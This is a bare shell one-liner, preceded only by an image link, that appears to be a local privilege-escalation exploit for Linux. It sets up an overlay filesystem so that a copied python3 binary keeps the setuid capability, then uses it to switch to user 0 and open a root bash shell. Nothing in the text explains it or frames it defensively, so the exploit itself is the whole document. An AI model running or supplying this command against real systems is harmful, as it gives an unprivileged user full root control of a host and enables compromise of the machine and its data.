 unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“bash”)’
